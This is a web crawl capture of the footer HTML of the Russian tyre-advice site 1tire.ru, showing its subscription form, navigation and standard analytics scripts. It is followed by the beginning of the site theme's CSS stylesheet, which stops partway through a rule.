		<li><span class="spanlink" title="https://vk.com/1tire" onclick='GoTo("https://vk.com/1tire")'>
			<span class="social__wrap social__wrap--vk"><span class="social__icon social__icon--vk"></span></span>
			<span class="social__text">Группа <b>ВКонтакте</b></span>
		</span></li>
		<li><span class="spanlink" title="https://www.facebook.com/Первый-ПО-ШИНАМ-133468720499167/" onclick='GoTo("https://www.facebook.com/Первый-ПО-ШИНАМ-133468720499167/")'>
			<span class="social__wrap social__wrap--facebook"><span class="social__icon social__icon--facebook"></span></span>
			<span class="social__text">Группа в <b>Facebook</b></span>
		</span></li>
	</ul><!-- /.social -->
<center>
<!-- Yandex.RTB R-A-263958-11 -->
<div id="yandex_rtb_R-A-263958-11"></div>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="[base64]"/>
</center>
<div class="subscribe">
		<div class="subscribe__icon"></div><!-- /.subscribe__icon -->
		<div class="subscribe__text">
			<div class="subscribe__head">Подписаться</div><!-- /.subscribe__head -->
			<div class="subscribe__desc">Этот сайт уже читают 5375 человек! Читай и ты.</div><!-- /.subscribe__desc -->
		</div><!-- /.subscribe__text -->

		<!-- СКРИПТ ФОРМЫ ПОДПИСКИ -->
		<div id="liveresponder_subscribe">
			<form class="subscribe__form search__form" action="https://liveresponder.ru/subscriber" method="post" target="blank" id="liveresponder_form" onSubmit="return liveresponder_check_form(this)" accept-charset="utf-8">
				<input type="hidden" name="act" value="form_subscriber_add">
				<input name="iehack"type="hidden"value="&#9760;">
				<input type="hidden" name="user_id" value="20264">
				<input type="hidden" name="newsletter_id" value="14028">
				<input type="hidden" name="url_succ" value="http://liveresponder.ru/subscribe/add">
				<input type="hidden" name="url_error" value="http://liveresponder.ru/subscribe/error">

				<input type="hidden"  name="fname" value="уважаемый пользователь" />
				<input type="text" placeholder="Ваш e-mail" name="email" required />

				<input type="submit" value="ok"/>
			</form>
		</div>

	</div><!-- /.subscribe -->

	<div class="top-commentators"><div class="top-commentators__head">ТОП комментаторов</div></div>
</div><!-- /.sidebar -->	
</div><!-- /.container -->

<nav class="main-nav main-nav--foot">
	<div class="container">
		<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://1tire.ru">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://1tire.ru/kak-vybrat-zimnie-shiny">Как выбрать зимние шины</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://1tire.ru/kak-vybrat-letnie-shiny">Как выбрать летние шины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><a href="https://1tire.ru/shini-bu-diski-bu">Шины/Диски б.у</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://1tire.ru/o-sajte">О сайте</a></li>
</ul></div>	</div><!-- /.container -->
</nav><!-- /.main-nav -->

<footer itemscope="itemscope" itemtype="http://schema.org/WPFooter" class="footer">
	<div class="container">
		<a href="#" class="logo logo--foot">
			<span class="logo__title"><b>1</b>tire.ru</span>
			<span class="logo__copy">©2026. Копирование материалов  сайта разрешается только с активной ссылкой на страницу оригинал.</span>
		</a><!-- /.logo -->                
              
                    
                
	</div><!-- /.container -->
</footer><!-- /.footer -->

<a id="top" href="#" class="top">
	<div class="top__icon"></div><!-- /.top__icon -->
	<div class="top__text">наверх</div><!-- /.top__text -->
</a><!-- /.top -->

<script type="text/javascript" src="https://1tire.ru/wp-content/themes/1tire/assets/js/main.js" id="onetire-main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1tire.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script>

<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter15914830 = new Ya.Metrika({ id:15914830, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/15914830" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111715123-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111715123-1');
</script>
<meta name="telderi" content="4769befb65ab2abaf047bebe73bfdeea" />
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"001c357b24884ef09ac52e6533672bf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
















--- FILE ---
content_type: text/css
request_url: https://1tire.ru/wp-content/themes/1tire/style.css?ver=6.4.7
body_size: 10816
content:
/*
Theme Name: 1tire
Theme URI: http://1tire.ru
Author: wdm-Vladislav
Author URI: http://webdesignmode.com/
Description: Theme for 1tire.ru
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: 1tire
Tags: wdMode, 1tire
*/

/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/*! by Vladislav - http://webDesignMode.com */@import url("https://fonts.googleapis.com/css?family=Rubik:400,500,700,900&subset=cyrillic");html{box-sizing:border-box;-webkit-font-smoothing:antialiased}*,:after,:before{box-sizing:inherit}::-moz-selection{background-color:rgba(211,16,34,.75);color:#fff}::selection{background-color:rgba(211,16,34,.75);color:#fff}ul{padding:0;margin:0}.banners__item,.cats,.comments,.pagination,.post,.posts__item,.search,.social,.subscribe,.top,.top-commentators,.top-posts{box-shadow:0 4px 6px rgba(0,0,0,.1);border-radius:.625rem;overflow:hidden;background-color:#fff}html{font-family:Rubik,sans-serif;font-size:87.5%;color:#373737;line-height:1.5;overflow-x:hidden}@media only screen and (min-width:768px){html{font-size:100%}}body{min-width:320px;position:relative;overflow-x:hidden;background-color:#f7f7f7}.clear:after{content:"";display:block;clear:both}.header{background-color:#fff}.header__container{position:relative}.header h1{margin:0;font-weight:400}@media only screen and (min-width:992px){.header h1 .logo{line-height:4.35rem}}.container{padding-right:10px;padding-left:10px}@media only screen and (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media only screen and (min-width:1200px){.container{max-width:1200px;margin-right:auto;margin-left:auto}}.logo{text-decoration:none;color:#373737;display:inline-block;line-height:3.5rem}.logo__title{font-size:1.5rem;font-weight:700}.logo__title b{color:#d31022;font-weight:800}.logo--foot .logo__title,.logo--foot .logo__title b{color:#cdd6de}.logo__desc{display:none}@media only screen and (min-width:992px){.logo__desc{display:inline-block;font-size:.875rem;text-transform:uppercase;margin-left:.5rem;padding-left:.75rem;position:relative}.logo__desc:before{content:"";width:1px;height:1.9rem;top:0;bottom:0;position:absolute;background-color:#e4e6e8;margin:auto;left:0}}@media only screen and (min-width:1200px){.logo{line-height:4.5rem}}.logo--foot{line-height:1.5rem}.logo__copy{font-size:.875rem;position:relative;margin-left:.5rem;padding-left:.75rem;color:#8e97a0}.logo__copy:before{content:"";width:1px;height:1.9rem;top:-.5rem;position:absolute;background-color:#e4e6e8;margin:auto;left:0}@media only screen and (max-width:991px){.main-nav{position:fixed;top:0;bottom:0;left:0;right:0;background-color:#fff;overflow-x:auto;display:none;z-index:1}.main-nav ul{text-align:center;margin-top:4.5rem;list-style:none}.main-nav ul li a{color:#373737;text-decoration:none;font-size:.75rem;text-transform:uppercase;letter-spacing:.075rem;font-weight:700;padding:1rem;line-height:1.5rem;display:block;border-bottom:1px solid #f5f5f5}.main-nav ul li:last-child a{border-bottom:none}}@media only screen and (min-width:992px){.main-nav{background-color:#fff;margin-top:1px}.main-nav--foot{margin-top:2rem}.main-nav ul{text-align:center}.main-nav ul li{display:inline-block;margin:0 1rem}}@media only screen and (min-width:992px) and (min-width:1200px){.main-nav ul li{margin:0 2.43rem}.main-nav ul li:first-child{margin-left:0}.main-nav ul li:last-child{margin-right:0}}@media only screen and (min-width:992px){.main-nav ul li a{color:#373737;text-decoration:none;font-size:.6875rem;text-transform:uppercase;letter-spacing:.075rem;font-weight:700;line-height:3rem;display:block}}@media only screen and (min-width:992px) and (min-width:1200px){.main-nav ul li a{font-size:.75rem;line-height:3.5rem}}@media only screen and (min-width:992px){.main-nav .current-menu-item,.main-nav__active,.main-nav a:hover{position:relative}.main-nav .current-menu-item:after,.main-nav__active:after,.main-nav a:hover:after{height:3px;width:100%;background-color:#d31022;bottom:0;content:"";position:absolute;left:0}.main-nav a:hover{color:#8e97a0}.main-nav a:hover:after{background-color:#fafafa}.main-nav--foot .current-menu-item:after,.main-nav--foot .main-nav__active:after,.main-nav--foot a:hover:after{bottom:auto;top:0}}@media only screen and (max-width:991px){.hamburger{display:block;width:3.5rem;height:3.5rem;position:absolute;top:0;right:0;z-index:2}.hamburger__icon,.hamburger__icon:after,.hamburger__icon:before{position:absolute;height:3px;display:block;top:0;bottom:0;left:0;right:0;margin:auto;content:"";-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.hamburger__icon{width:55%;background-color:#373737}.hamburger__icon:after{width:100%;margin-top:-.4rem;background-color:#373737}.hamburger__icon:before{width:100%;margin-top:.4rem;background-color:#373737}.hamburger--active .hamburger__icon{background-color:transparent}.hamburger--active .hamburger__icon:after{-webkit-transform:rotate(45deg) translate(.3rem,.3rem);transform:rotate(45deg) translate(.3rem,.3rem)}.hamburger--active .hamburger__icon:before{-webkit-transform:rotate(-45deg) translate(.3rem,-.3rem);transform:rotate(-45deg) translate(.3rem,-.3rem)}}@media only screen and (min-width:992px){.content{width:69.0677%;float:left;margin-right:3.39%}}.content__h2{font-family:Rubik,sans-serif;margin-top:3rem;margin-bottom:1.5rem;font-weight:700;font-size:2em;line-height:2.25rem;margin:1.5rem 0 0;text-align:center}.footer{background-color:#fff;margin-top:2rem;padding:1.5rem 0}@media only screen and (min-width:992px){.footer{margin-top:1px}}.top-panel{position:absolute;top:0;right:5rem}.top-panel__name{display:none}@media only screen and (min-width:1200px){.top-panel__name{display:inline-block;color:#373737;font-size:.75rem;text-transform:uppercase}}.top-panel__item{display:inline-block;line-height:3.5rem;text-decoration:none}@media only screen and (min-width:1200px){.top-panel__item{margin:0 .65rem;line-height:4.5rem}}@media only screen and (min-width:992px){.top-panel__item:hover{opacity:.85}}.top-panel__icon{display:inline-block;vertical-align:middle;margin:0 .5rem}@media only screen and (min-width:1200px){.top-panel__icon{margin:0}}.top-panel__icon--search{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M15.429 14.057h-.732l-.274-.274a5.724 5.724 0 0 0 1.463-3.84A5.931 5.931 0 0 0 9.943 4 5.93 5.93 0 0 0 4 9.943a5.931 5.931 0 0 0 5.943 5.943 5.724 5.724 0 0 0 3.84-1.463l.274.274v.731L18.629 20 20 18.629l-4.571-4.572zm-5.486 0a4.098 4.098 0 0 1-4.115-4.114 4.098 4.098 0 0 1 4.115-4.115 4.097 4.097 0 0 1 4.114 4.115 4.097 4.097 0 0 1-4.114 4.114z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.top-panel__icon--login{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M20.109 20H8.828a.89.89 0 0 1-.891-.889v-3.556a.89.89 0 0 1 1.782 0v2.667h9.5V5.778h-9.5v2.666a.89.89 0 0 1-1.782 0V4.889A.89.89 0 0 1 8.828 4h11.281a.89.89 0 0 1 .891.889v14.222a.89.89 0 0 1-.891.889zM12.058 9.962a.887.887 0 0 1 0-1.257.891.891 0 0 1 1.259 0l2.672 2.667.003.002c.019.02.038.041.056.063.009.01.016.021.024.032l.028.037a1.41 1.41 0 0 1 .045.075l.019.041c.006.012.013.025.018.038a1.732 1.732 0 0 1 .029.082l.011.04.011.044.007.047a.846.846 0 0 1 .01.126v.002a.846.846 0 0 1-.01.126l-.007.047-.011.044a.608.608 0 0 1-.04.122l-.018.039-.019.04-.022.036-.023.038-.029.04-.023.03a.926.926 0 0 1-.059.066l-2.672 2.666a.888.888 0 0 1-1.259 0 .887.887 0 0 1 0-1.257l1.151-1.149H2.891a.89.89 0 1 1 0-1.778h10.318l-1.151-1.149z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.top-panel__icon--reg{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M15.558 20c-1.73 0-3.274-.77-4.271-1.966h-6.51c-.429 0-.777-.33-.777-.738 0-3.117 2.674-5.653 5.96-5.653a6.3 6.3 0 0 1 1.229.122c.992-1.266 2.581-2.088 4.369-2.088 3.001 0 5.442 2.316 5.442 5.162C21 17.684 18.559 20 15.558 20zm-5.14-6.859a4.635 4.635 0 0 0-.458-.023c-2.164 0-3.968 1.488-4.336 3.441h4.803a4.903 4.903 0 0 1-.009-3.418zm5.14-1.989c-2.144 0-3.887 1.654-3.887 3.687 0 2.032 1.743 3.686 3.887 3.686 2.143 0 3.887-1.654 3.887-3.686 0-2.033-1.744-3.687-3.887-3.687zm1.555 4.424h-.778v.737c0 .407-.348.738-.777.738-.429 0-.778-.331-.778-.738v-.737h-.777c-.429 0-.777-.33-.777-.737 0-.408.348-.738.777-.738h.777v-.737c0-.407.349-.737.778-.737.429 0 .777.33.777.737v.737h.778c.429 0 .777.33.777.738 0 .407-.348.737-.777.737zM9.96 10.169c-1.793 0-3.252-1.384-3.252-3.085C6.708 5.384 8.167 4 9.96 4c1.794 0 3.253 1.384 3.253 3.084 0 1.701-1.459 3.085-3.253 3.085zm0-4.695c-.936 0-1.697.723-1.697 1.61 0 .888.761 1.61 1.697 1.61s1.698-.722 1.698-1.61c0-.887-.762-1.61-1.698-1.61z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.top-panel__icon--rss{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19.796 19.774a.671.671 0 0 1-.523.228h-1.624a.713.713 0 0 1-.506-.199.684.684 0 0 1-.222-.483 12.709 12.709 0 0 0-1.147-4.643c-.675-1.467-1.551-2.74-2.631-3.819-1.079-1.08-2.352-1.957-3.818-2.632a12.865 12.865 0 0 0-4.642-1.159.684.684 0 0 1-.483-.222.698.698 0 0 1-.199-.494V4.725c0-.212.076-.386.228-.523a.68.68 0 0 1 .5-.204h.034c1.985.098 3.884.553 5.698 1.364a15.94 15.94 0 0 1 4.835 3.341 15.925 15.925 0 0 1 3.341 4.837 15.78 15.78 0 0 1 1.364 5.7.655.655 0 0 1-.205.534zM4.729 9.817h.056a10.214 10.214 0 0 1 6.421 2.978 10.22 10.22 0 0 1 2.977 6.422.692.692 0 0 1-.193.546.672.672 0 0 1-.534.239h-1.535a.697.697 0 0 1-.488-.188.688.688 0 0 1-.227-.472c-.167-1.735-.866-3.218-2.097-4.45-1.231-1.231-2.714-1.93-4.449-2.097a.692.692 0 0 1-.471-.227.698.698 0 0 1-.188-.489v-1.534c0-.22.08-.398.239-.534a.663.663 0 0 1 .489-.194zm1.454 5.82c.606 0 1.121.212 1.546.637.424.424.636.939.636 1.545 0 .607-.212 1.122-.636 1.546-.425.424-.94.637-1.546.637a2.104 2.104 0 0 1-1.545-.637 2.101 2.101 0 0 1-.637-1.546c0-.606.213-1.121.637-1.545a2.1 2.1 0 0 1 1.545-.637z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}@media only screen and (max-width:479px){.top-panel__icon--rss{display:none}}@media only screen and (min-width:992px){.top-panel{right:.5rem}}.banner{line-height:0}.banner img{width:100%}@media only screen and (max-width:767px){.banner{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width:768px){.banner{position:absolute;top:0;left:9rem;width:350px;line-height:3.5rem}.banner img{vertical-align:middle}}@media only screen and (min-width:992px){.banner{left:20rem}}@media only screen and (min-width:1200px){.banner{width:468px;left:20rem;top:.5rem}}.post-data__item{display:inline-block;margin-right:.6rem}.post-data__icon{display:inline-block;vertical-align:middle}.post-data__icon--date{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M6.483 12.736V11.62a.3.3 0 0 1 .301-.301H7.9a.3.3 0 0 1 .301.301v1.116a.3.3 0 0 1-.301.301H6.784a.304.304 0 0 1-.301-.301zm2.634.298h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H9.117a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm2.333 0h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H11.45a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm-2.333 2.274h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H9.117a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm2.333 0h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H11.45a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm2.336 0h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.301zm-7.002 0H7.9a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H6.784a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.301zm4.666 2.27h1.116a.3.3 0 0 0 .301-.3v-1.116a.3.3 0 0 0-.301-.301H11.45a.3.3 0 0 0-.301.301v1.116c.003.166.138.3.301.3zm-2.333 0h1.116a.3.3 0 0 0 .301-.3v-1.116a.3.3 0 0 0-.301-.301H9.117a.3.3 0 0 0-.301.301v1.116c.004.166.138.3.301.3zm4.669-4.544h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.301zm2.333 2.274h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm-2.333 2.27h1.116a.3.3 0 0 0 .301-.3v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.3zM4 18.249V7.475c0-.966.785-1.751 1.75-1.751h1.964V4.638c0-.353.284-.638.638-.638h.998c.353 0 .638.285.638.638v1.083h4.024V4.638c0-.353.285-.638.638-.638h.998c.354 0 .638.285.638.638v1.083h1.963c.966 0 1.751.785 1.751 1.75v10.778c0 .966-.785 1.751-1.751 1.751H5.75C4.785 20 4 19.215 4 18.249zm1.355 0c0 .219.179.4.399.4h12.495c.22 0 .4-.181.4-.4v-7.98H5.355v7.98z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.post-data__icon--comment{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M12 4c4.411 0 7.999 3.159 7.999 7.042 0 2.102-1.072 4.095-2.894 5.427.247 1.001.776 1.591.778 1.593.274.291.374.733.262 1.153a1.073 1.073 0 0 1-1.023.785c-1.752 0-3.199-1.012-4.172-1.967a9.224 9.224 0 0 1-.95.051c-4.411 0-8-3.159-8-7.042C4.001 7.159 7.589 4 12 4zm0 12.456c.352 0 .73-.027 1.123-.081a.75.75 0 0 1 .642.232c.571.605 1.39 1.298 2.355 1.606a6.012 6.012 0 0 1-.629-2.024.833.833 0 0 1 .37-.808c1.654-1.038 2.603-2.62 2.603-4.339 0-2.986-2.9-5.415-6.464-5.415-3.565 0-6.465 2.429-6.465 5.415s2.9 5.414 6.465 5.414zM8.612 9.519h6.524c.212 0 .384.182.384.407a.396.396 0 0 1-.384.406H8.612a.396.396 0 0 1-.384-.406c0-.225.172-.407.384-.407zm0 2.382h6.524c.212 0 .384.182.384.408 0 .223-.172.406-.384.406H8.612c-.212 0-.384-.183-.384-.406 0-.226.172-.408.384-.408z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.post-data__text{display:inline-block;font-size:.75rem;color:#8e97a0}.post-cats{line-height:1rem}.post-cats__item{font-size:.625rem;font-weight:700;text-transform:uppercase;color:#d31022;text-decoration:none}.post-cats__item:first-child{position:relative;padding-left:.75rem}.post-cats__item:first-child:before{content:"";width:.5rem;height:.5rem;border-radius:50%;position:absolute;left:0;top:.05rem;background-color:#d31022}.post-cats--white .post-cats__item{color:#fff;opacity:.5}.post-cats--white .post-cats__item:first-child:before{background-color:#fff}.more,.more__icon{display:inline-block}.more__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.528 14.86a1.176 1.176 0 0 0 0 1.772c.268.244.62.367.972.367s.704-.123.972-.367l4.125-3.757c.032-.03.062-.06.091-.092l.036-.043.044-.056c.013-.017.024-.035.036-.053.011-.017.023-.034.033-.052.011-.018.02-.037.03-.056a.944.944 0 0 0 .028-.055l.022-.055c.008-.02.017-.04.024-.061.006-.018.01-.037.015-.056.006-.021.013-.041.017-.062a.757.757 0 0 0 .011-.066c.003-.018.007-.037.009-.056.004-.04.007-.081.007-.121v-.004c0-.041-.003-.081-.007-.122l-.009-.055a.757.757 0 0 0-.011-.066c-.004-.021-.011-.041-.016-.062l-.016-.057-.023-.059-.023-.057c-.008-.018-.018-.035-.028-.053a.619.619 0 0 0-.03-.057c-.01-.018-.021-.034-.032-.051-.012-.018-.024-.037-.037-.054-.013-.019-.028-.036-.043-.053a.826.826 0 0 0-.124-.133l-.004-.005-4.125-3.757a1.471 1.471 0 0 0-1.944 0 1.175 1.175 0 0 0 0 1.771l1.777 1.62H2.375c-.759 0-1.375.56-1.375 1.252s.616 1.252 1.375 1.252h15.93l-1.777 1.619z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px;vertical-align:middle}@media only screen and (min-width:992px){.sidebar{width:27.5423%;float:left}}.search{margin-top:2rem;padding:1.5rem 1.5rem 1.1rem;overflow:inherit}.search__form{position:relative;display:inline-block;width:100%}@media only screen and (min-width:992px){.search__form--long{width:55%}}.search__form #ya-site-form0 .ya-site-form__input-text,.search__form input[type=text]{border:1px solid #cdd6de;border-radius:1.375rem;line-height:2.4rem;height:2.4rem;padding-left:1.5rem;padding-right:6rem;width:100%;font-size:.875rem}.search__form #ya-site-form0 .ya-site-form__input-text:focus,.search__form input[type=text]:focus{outline:none;border-color:#8e97a0}.search__form #ya-site-form0 .ya-site-form__input-text::-webkit-input-placeholder,.search__form input[type=text]::-webkit-input-placeholder{color:#8e97a0;opacity:1}.search__form #ya-site-form0 .ya-site-form__input-text:-moz-placeholder,.search__form #ya-site-form0 .ya-site-form__input-text::-moz-placeholder,.search__form input[type=text]:-moz-placeholder,.search__form input[type=text]::-moz-placeholder{color:#8e97a0;opacity:1}.search__form #ya-site-form0 .ya-site-form__input-text:-ms-input-placeholder,.search__form input[type=text]:-ms-input-placeholder{color:#8e97a0;opacity:1}.search__form #ya-site-form0 .ya-site-form__submit,.search__form input[type=submit]{border:none;background-color:#d31022;text-transform:uppercase;font-size:.8125rem;position:absolute;right:0;bottom:0;top:0;color:#fff!important;border-radius:0 1.375rem 1.375rem 0;width:5.5rem;cursor:pointer}.search__form #ya-site-form0 .ya-site-form__submit:hover,.search__form input[type=submit]:hover{opacity:.85}.search__form #ya-site-form0 .ya-site-form__search-input{padding:0}.subscribe{border:.1875rem dashed #cdd6de;margin-top:2rem;padding:1.5rem 1.5rem 1.75rem}@media only screen and (max-width:991px){.subscribe--long{display:none}}.subscribe__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='59.94' height='40' viewBox='0 0 59.94 40'%3E%3Cpath d='M59.907.83l-.001-.007a.953.953 0 0 0-.132-.343l-.001-.004-.004-.005a.977.977 0 0 0-.231-.253c-.019-.015-.039-.026-.059-.04a.947.947 0 0 0-.239-.117c-.054-.019-.11-.025-.167-.034-.044-.006-.083-.026-.129-.026h-.004c-.039-.001-.066.003-.094.006l-.026.001c-.009.001-.019 0-.029.002a1.001 1.001 0 0 0-.079.014L.783 12.021a1.001 1.001 0 0 0-.265 1.864l16.597 8.774 2.91 16.187c-.001.012.002.025 0 .037a.989.989 0 0 0 .129.622c.01.016.01.035.021.051.003.005.008.009.012.013.013.019.031.034.046.053.047.058.096.111.152.156.009.007.015.018.025.025.015.011.032.014.047.024a.98.98 0 0 0 .19.099c.027.01.052.022.08.03a1 1 0 0 0 .276.044h.003l.012-.002a.991.991 0 0 0 .762-.313l11.055-7.386 11.575 7.54a1.002 1.002 0 0 0 .858.11 1 1 0 0 0 .622-.604L59.796 1.519a.991.991 0 0 0 .146-.521c-.001-.058-.025-.111-.035-.168zm-11.56 6.723L24.405 25.196c-.039.029-.07.064-.104.099-.013.012-.026.022-.037.035a.996.996 0 0 0-.058.071c-.018.024-.032.049-.048.074-.037.06-.068.122-.092.188-.005.013-.013.023-.017.036-.001.004-.005.006-.006.01l-2.744 8.937-2.175-12.091L48.347 7.553zM22.845 36.57l2.721-9.004 4.235 2.759 1.211.789-4.115 2.749-4.052 2.707z' fill='%23cdd6de'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:59px;height:40px;float:left;margin-right:1rem;margin-top:.5rem}.subscribe__text{float:left;width:64%}.subscribe__text:after{content:"";display:block;clear:both}@media only screen and (min-width:992px){.subscribe--long 